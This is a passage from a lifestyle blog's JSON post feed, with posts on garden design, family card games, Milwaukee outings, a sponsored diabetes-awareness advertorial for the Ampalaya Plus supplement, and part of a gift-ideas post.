href=\"https:\/\/www.gq.com\/story\/5-greatest-landscape-designers\" target=\"_blank\"\u003Ebest garden design\u003C\/a\u003E to have. Research on various plants, the flower colors, the care they need, their growth phases and their full-grown sizes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are a number of factors you need to consider when designing your dream garden.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGarden Style\u003C\/h2\u003E\u003Cbr \/\u003E\nThere are several garden style ideas to choose from. Consider the weather patterns of your location, the type of soil and the terrain while making a decision on the style of your garden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSome plants simply can’t grow in certain climates. There are also some styles that just won’t work with some soil types and terrain. For instance,\u003Cbr \/\u003E\nforcing your landscaper to use an English cottage garden while you live in a rocky area with frequent water shortages will be an astounding failure.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoreover, different terrains require different tools. If you live on a steep landscape, you’ll have to invest in a \u003Ca href=\"http:\/\/www.mygardeningnetwork.com\/guest-posts\/zero-turn-mower-for-hills\" target=\"_blank\"\u003ELawn Mower For Hills\u003C\/a\u003E to maintain your garden without much hassle.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou should also consider the function of your garden while choosing a garden style. You need a different style if you will be hosting frequent garden parties to when you need a safe playing ground for your kids.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPlanning Your Garden Space\u003C\/h2\u003E\u003Cbr \/\u003E\nYou need to know what goes in where in your garden. You can’t go on an arbitrary planting spree and hope that it turns out to be a beautiful garden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe best approach is to plan everything on paper and see how it fits before implementing it in practice. While at it, consider the plants you had chosen for your landscaping and their requirements.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are some that require more sunlight exposure than the others, and planting them on the side of your house where they are sheltered by the house’s shadow will probably lead to their death.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is also the point at which you look at the cost of implementation against your budget. There are some \u003Ca href=\"https:\/\/freshome.com\/cheap-landscaping-ideas\/\" target=\"_blank\"\u003Einexpensive landscaping ideas\u003C\/a\u003E that will still look fantastic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPlanting\u003C\/h2\u003E\u003Cbr \/\u003E\nAfter settling on the suitable plants and garden design and layout, the next thing is to implement all the brilliant ideas you came up with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen planting, make sure the plants you place next to one another are not too dominant to starve the others of nutrients.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEqually important, pay keen attention to the color aspect of your garden. The way you blend different colors in can make it come to life or dull it. Incorporate pastel shades while planting to provide a relaxing atmosphere and mix them with bolder flower colors like red and yellow to make your garden vibrant. You can also plant scented flowers, but just not too much of them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith creativity, due research and planning, budgeting and effective execution, you're well on your way to achieving the garden design you've always wanted!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8833635188466151280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/05\/creative-landscaping-tips-for-your-garden.html#comment-form","title":"55 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8833635188466151280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8833635188466151280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/05\/creative-landscaping-tips-for-your-garden.html","title":"Creative Landscaping Tips for Your Garden"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/2mhydsl_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"55"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-250096206262439792"},"published":{"$t":"2018-04-27T15:43:00.000+08:00"},"updated":{"$t":"2018-05-10T21:14:59.840+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"card games"},{"scheme":"http://www.blogger.com/atom/ns#","term":"family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"indoor games"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"}],"title":{"type":"text","$t":"Best Card Games for Families"},"content":{"type":"html","$t":"Dating back to 9 th Century China, card games have passed the test of time and have been widely popular in our world for centuries. Reaching Europe in about 1360, they have taken the world by storm and card games are a favorite pastime of families worldwide. If you are looking for more\u003Cbr \/\u003E\nfamily-friendly fun ideas, check out \u003Ca href=\"https:\/\/funattic.com\/best-card-games\/\" target=\"_blank\"\u003EFunattic.com\u003C\/a\u003E – we are sure they can provide you with all the inspiration you need!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Card Games\" src=\"http:\/\/i66.tinypic.com\/1441khx.jpg\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EOriginal photo source: www.myupdatestudio.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E#1: Crazy Eights\u003C\/h2\u003E\u003Cbr \/\u003E\nThis is a classic family-friendly \u003Ca href=\"https:\/\/www.pagat.com\/eights\/crazy8s.html\" target=\"_blank\"\u003Ecard game\u003C\/a\u003E and the objective is simple: you need to be the first player to offload all his or her cards to win. It gets everybody involved and keeps you on your toes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCards are dealt one by one, face-down, until each player has five of them. When each player has five cards, the rest of them are placed face-down in the center of the table. Then, one by one, the dealer will up-turn the first card at the top of the pile, placing it face-up besides the face-down pile. This single face-up card is the ‘starter pile’ and each player, one by one, places a card face-up on the\u003Cbr \/\u003E\nstarter pile.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEach card placed down on the starter pile must match the card facing up at the top of the pile, unless it is an eight; an eight can be placed down regardless. The first player who does not have any cards left will win the game.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E#2: Slapjack\u003C\/h2\u003E\u003Cbr \/\u003E\nEach player sits in a circle around the table and cards are dealt clockwise, with the cards kept face-down. Then, around the circle, each player will draw a card from the top of the deck and places it in the center of the circle. Each player does this until a ‘Jack’ card surfaces. When this happens, you need to be the first player to ‘slap’ it and cover it with your hand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf a player slaps a card which is not a Jack, the card at the top of his or her pile is surrendered to a player who placed the card which was slapped. If multiple people slap the Jack, the person whose hand is most covering the card will win and add all of the cards to his pile.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you lose all of your cards, you are out; the aim of this game is to be the person who wins all the cards or the most cards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E#3: Concentration\u003C\/h2\u003E\u003Cbr \/\u003E\nConcentration really tests your memory and it is a classic family-friendly card game. The game is very simple – place all of the cards on the table face-down in rows of seven, flipping them over two at a time in turns. If the cards are the same, you keep them. If not, you turn them back over and the game carries over to the next player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis game tests your memory as you will need to remember the cards which have been flipped over and use it to your advantage. When the cards are all gone, the person with the most is the winner.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCard games are an often-overlooked way to have fun and enjoy some \u003Ca href=\"http:\/\/sahm.org\/house-home\/7-ways-to-spend-more-family-time-together\/\" target=\"_blank\"\u003Equality family-time\u003C\/a\u003E. Although cards are often associated with gambling, there are plenty of family-friendly games which can be enjoyed by children (and even adults) of all ages."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/250096206262439792\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/best-card-games-for-families.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/250096206262439792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/250096206262439792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/best-card-games-for-families.html","title":"Best Card Games for Families"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/1441khx_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5215453824218572981"},"published":{"$t":"2018-04-19T13:43:00.000+08:00"},"updated":{"$t":"2018-04-20T13:43:41.669+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"activities"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"milwaukee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"things to do"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"}],"title":{"type":"text","$t":"Great Ways to Build Up an Appetite in Milwaukee"},"content":{"type":"html","$t":"If you’re a genuine foodie, there are not many cities better to visit than Milwaukee. Situated on Lake Michigan and home to 600,000 people, this city takes its food seriously. And because it is home to so many different cultures, you can indulge yourself in pretty much any type of cuisine\u003Cbr \/\u003E\nthat springs to mind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Milwaukee\" src=\"http:\/\/i68.tinypic.com\/24ycxty.jpg\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EOriginal photo source: www.city.milwaukee.gov\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBefore you indulge your taste buds though, why not build up an appetite by taking advantage of some of the many cool and interesting activities and days out available to you in the wonderful town of Milwaukee? Here are some great ways to build up an appetite, before letting go and filling 'em bellies.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEscape Rooms\u003C\/h2\u003E\u003Cbr \/\u003E\nThey say that nothing makes you hungrier than working out the mind, and nothing challenges your grey matter quite like the \u003Ca href=\"https:\/\/breakoutgames.com\/milwaukee\/\" target=\"_blank\"\u003EEscape Room Milwaukee\u003C\/a\u003E. You are given 60 minutes to solve a mystery involving several tasks that are designed to make even the brightest minds scratch their heads. It’s a lot of fun and can known to cause a few arguments, too! However, once you have worked those brain cells and managed to escape (if you do actually achieve that!), you’ll feel like you’ve been to the gym, and you’ll be ready indulge yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBrewery Tours\u003C\/h2\u003E\u003Cbr \/\u003E\nEver find that you are more hungry after you have a beer? Well, if that is the case, you will be starving after taking on one or two brewery tours that are available in the great city of Milwaukee. \u003Ca href=\"https:\/\/www.gettingstamped.com\/things-to-do-in-milwaukee\/\" target=\"_blank\"\u003EThe Lakefront Brewery\u003C\/a\u003E is a mouthwatering tour of what goes into making the best\u003Cbr \/\u003E\nbeers in the city, and once you’ve sampled one or two of those brews, your stomach will definitely be rumbling. There’s also a Miller Brewery tour if you’re a Miller Lite fan. Either way, you’ll be thinking ‘what food would go nicely with this pint?’ as you take a sip.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ETake a Hike\u003C\/h2\u003E\u003Cbr \/\u003E\nA little exercise goes a long way to making you hungry, and Milwaukee has some beautiful hikes to can build your appetite. There’s a two-mile walk through Downtown along the river, which is great for views but could be torture if you’re already hungry, as there are bars and\u003Cbr \/\u003E\nrestaurants scattered all around as you walk on by.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you want to get out of the way of any culinary distractions, you can take the Oak Leaf Trail out of the city. Remember where you parked your car, as there are 116 miles of leafy pathways to get lost in, although the very best is the shore-side walk along Lake Michigan. It’s truly a sight to behold.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of the most beautiful spots to wander around is the Milwaukee Lakefront trail. It’s a nearly 6-mile loop of Lake Michigan and a superb place to watch the sun go down before heading back to the city and the restaurants and bars. You can fill your lungs with fresh air before you fill your belly with the good stuff.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce you have built up that appetite, take advantage of any of the many \u003Ca href=\"https:\/\/theculturetrip.com\/north-america\/usa\/wisconsin\/articles\/eating-out-in-milwaukee-10-local-restaurants-you-should-try\/\" target=\"_blank\"\u003Erestaurants and bars that Milwaukee has to offer\u003C\/a\u003E. Whether you’re a taco fan or a burger lover, there is always something for you to please your taste buds."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5215453824218572981\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/great-ways-to-build-up-appetite-in-milwaukee.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5215453824218572981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5215453824218572981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/great-ways-to-build-up-appetite-in-milwaukee.html","title":"Great Ways to Build Up an Appetite in Milwaukee"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/24ycxty_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5769269333171495784"},"published":{"$t":"2018-03-26T19:38:00.000+08:00"},"updated":{"$t":"2018-03-26T19:38:43.570+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ampalaya plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diabetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diabetes awareness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"insulin resistance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"natural supplements"}],"title":{"type":"text","$t":"Diabetes Awareness Campaign with Ampalaya Plus"},"content":{"type":"html","$t":"Being in my late twenties, I admit that diseases such as diabetes, among others like hypertension, heart disease and stroke, don't really cross my mind. I'd like to believe that these diseases would normally manifest in the old age. However, with today's fast-paced and over-indulgent lifestyle, which is how many young professionals (or millennials) tend to live, there's really no more \"too young\" to suffer from these diseases.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ampalaya Plus\" src=\"http:\/\/i65.tinypic.com\/x80sx.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTake \u003Ca href=\"https:\/\/www.ampalaya.ph\/diabetes-awareness-campaign\/\" rel=\"nofollow\" target=\"_blank\"\u003EAries Geronimo for example\u003C\/a\u003E. At the age of 27, he found out that he already has diabetes. One can blame genetics for being susceptible to such a disease like diabetes. But add in an unhealthy diet and lack of exercise, and you increase your risk to \u003Ca href=\"https:\/\/www.webmd.com\/diabetes\/ss\/slideshow-type-2-diabetes-overview\" rel=\"nofollow\" target=\"_blank\"\u003EType 2 Diabetes\u003C\/a\u003E. \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EWhat is Type 2 Diabetes?\u003C\/h2\u003E\u003Cbr \/\u003E\nI'm no medical practitioner nor a diabetic. However, I know a few things about diabetes which I want to share with you (if you didn't know yet), being a descendant of a few diabetics in our lineage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile \u003Ca href=\"https:\/\/www.webmd.com\/diabetes\/ss\/slideshow-type-1-diabetes-overview\" rel=\"nofollow\" target=\"_blank\"\u003EType 1 Diabetes\u003C\/a\u003E is a totally different monster considered as an autoimmune disease, Type 2 Diabetes on the other hand, is more of a \u003Cu\u003Elifestyle disease\u003C\/u\u003E. In Type 2 Diabetes, the body isn't able to use insulin the right way. Insulin is a hormone made by the pancreas that helps keep the blood sugar level from getting too high (hyperglycemia) or too low (hypoglycemia) as it is responsible for allowing the body to use sugar (glucose) from carbohydrates for energy or to store glucose for future use. In the case of someone with Type 2 Diabetes, the body becomes \u003Cu\u003Einsulin resistant\u003C\/u\u003E where it can't respond properly to the insulin it makes. And over time, this sends the blood sugar levels up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf one has family members with diabetes, of course there's a higher risk to be susceptible to the disease. However, eating too many processed foods such as white breads, pastas, rice and soda, as well as food high in saturated fats, and lack of physical exercise, can cause insulin resistance. And when the blood sugar levels get abnormally high, one becomes diabetic. Over time, as the diabetes gets worse, the pancreas makes less and less insulin, then causing \u003Cu\u003Einsulin deficiency\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNot scaring you all, but many might probably know that diabetes remains the leading cause of blindness and kidney failure, as well as a critical risk factor for heart disease, stroke and foot or leg amputations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EHow to Prevent Diabetes\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you're a diabetic, you've probably already had the talk with your doctor. But for those who are like me who aren't diagnosed \"yet\" or possible candidates, here are some things we can do to improve our chances of not getting the disease.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E1. Eat Sensibly\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI love food, and you probably do too! It might be hard to resist that deep-fried meat, that chocolate-dipped pastry, or that fizzy sugary drink, but we probably know when enough is enough, and when our body needs a dose of the good stuff. The key is moderation -- both in what we put in our mouths, and the portion size. It's okay to indulge a little from time to time. However, most of the time, we have to feed our bodies with whole foods high in nutrients and in a reasonable portion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E2. Exercise Regularly\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiet makes up a large percentage of one's health and wellness. However, it's also essential to get regular exercise as lack of physical activity can cause muscle cells to lose their sensitivity to insulin, thus becoming insulin resistant and more susceptible to diabetes. So even if this may seem like a list for weight-loss, a healthy balanced diet and regular exercise really go hand in hand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E3. Sleep Well\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt may be hard to get a good night sleep for a millennial, as 24 hours a day for work and play may not even seem enough. However, studies have linked sleep deprivation to insulin resistance. As per the study presented at \u003Ca href=\"https:\/\/www.sciencedaily.com\/releases\/2015\/11\/151104134039.htm\" rel=\"nofollow\" target=\"_blank\"\u003EThe Obesity Society\u003C\/a\u003E on canine subjects, one night of no sleep reduced insulin sensitivity by 33%, while six months in a high-fat diet alone reduced insulin sensitivity by 21%. While a prolonged high-fat diet is no good, getting no sleep is even worse!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E4. Get Checked\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou cannot prevent or even treat what you don't know, so getting regular laboratory tests such as Complete Blood Count (CBC), Fasting Blood Sugar, Cholesterol, Urinalysis, etc. are detrimental to knowing where you stand. You could already have very high blood sugar levels without even knowing. Equipping yourself with the knowledge of your laboratory test results can help you decide on the next step (with your doctor, of course).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E5. Supplement Naturally\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm a believer of taking in whole foods for one's nutrition. However, I also admit there are times when one cannot get all the nutrients the body needs from whole foods alone. This is where natural supplements come into the picture.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor preventing or even managing diabetes, normalizing the blood sugar level is one of the main priority. For this, there's \u003Ca href=\"https:\/\/www.ampalaya.ph\/ampalaya-plus-food-supplement-for-diabetics\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E\u003C\/a\u003E made from all-natural ingredients:\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EBitter Gourd (Ampalaya)\u003C\/b\u003E\u003Cbr \/\u003E\nHelps normalize blood sugar levels in insulin-sensitive and insulin-resistant persons\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ELagerstoemia Speciosa (Banaba)\u003C\/b\u003E\u003Cbr \/\u003E\nHelps in lowering blood sugar levels and assists in improving hypertension and inflammation\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETurmeric (Luyang Dilaw)\u003C\/b\u003E\u003Cbr \/\u003E\nTraditional medicine that aids in strengthening the body\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ampalaya Plus\" src=\"http:\/\/i68.tinypic.com\/29qe2rp.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is nature's super food in a capsule, which can significantly reduce the glycemic response of the body in a standard diet both in diabetic and non-diabetic person. Like in Aries Geronimo's case, just an intake three times a day before meals for six days already lowered his FBS (Fasting Blood Sugar) from 245 mg\/dL to 139 mg\/dL. With continuous use, anyone either with diabetes or pre-diabetes, or even someone healthy but concerned with insulin resistance, may benefit from regular intake of \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is registered with the FDA (Food and Drug Administration), and with CGMP (Current Good Manufacturing Practice) and ISO (International Organization for Standardization) certification.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDiabetes Awareness\u003C\/h2\u003E\u003Cbr \/\u003E\nThis month of March until April, \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is holding its \u003Cb\u003E\u003Ci\u003EDiabetes Awareness Campaign\u003C\/i\u003E\u003C\/b\u003E, and you're invited!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust fill up the \u003Ca href=\"https:\/\/www.ampalaya.ph\/diabetes-awareness-campaign\/\" rel=\"nofollow\" target=\"_blank\"\u003Eonline survey form\u003C\/a\u003E found at the bottom of the page, and you can win trial packs of \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E and \"Beat Diabetes\" t-shirts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhether you're a diabetic, pre-diabetic, one with insulin resistance, or just a curious soul, it helps to be aware and know more about diabetes -- what it is, its causes, how it affects the body and one's life, how to prevent it, and how to manage it. As much as we would like to believe that it's mostly genetics, sadly, it's not. It's within our actions or inactions. So basically, WE decide."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5769269333171495784\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/diabetes-awareness-campaign-with-ampalaya-plus.html#comment-form","title":"10 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5769269333171495784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5769269333171495784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/diabetes-awareness-campaign-with-ampalaya-plus.html","title":"Diabetes Awareness Campaign with Ampalaya Plus"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i65.tinypic.com\/x80sx_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3824752419640974315"},"published":{"$t":"2018-03-02T14:56:00.000+08:00"},"updated":{"$t":"2018-08-02T22:20:36.895+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift giving"},{"scheme":"http://www.blogger.com/atom/ns#","term":"love"}],"title":{"type":"text","$t":"How To Find The Perfect Gift For Your Partner"},"content":{"type":"html","$t":"Gift giving is just one of the ways to show love. We give gifts to our family, friends, colleagues. And when we find ourselves with a partner, giving gift from time to time just becomes a part of the relationship -- whether it be for your partner's birthday, anniversary, or just because. If you've given your partner a gift many times now though, it can be quite tedious to think of what to give on the next occasion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Gift Giving\" src=\"http:\/\/i68.tinypic.com\/4se6ti.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe search for finding the perfect gift is made considerably easier if you have some understanding of what sorts of items the person in question likes. Since this person is your partner, there's a good chance you know what types of gifts they’ll love and which might not be their favorite. This person is special to you so you want to get them a gift that communicates how you feel about them while being one that they’ll cherish. Searching for the perfect gift isn't always as easy or straightforward as you imagined it would be, especially if complications arise such as item availability, and shipping and delivery times are far longer than you had anticipated. To avoid disaster, make sure you order or make your partner's gift well in advance. \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBook Tickets\u003C\/h2\u003E\u003Cbr \/\u003E\nBooking tickets to see a comedy show, concert or theater production together is enjoyable since you're sharing the experience, and you'll be creating precious memories. You can find theater tickets by searching for \u003Ca href=\"https:\/\/www.ticketsales.com\/theater-tickets\" target=\"_blank\"\u003Etheater tickets near me\u003C\/a\u003E and then selecting which show you think your partner would most enjoy. Do remember in this scenario that if you're not one hundred percent sure, you can ask for the opinion of their family members or friends to help you choose the show your partner is going to love. If you're still up in arms about which show to see, it's always worth reading through reviews and, if you still can't decide, drop hints to your partner in order to 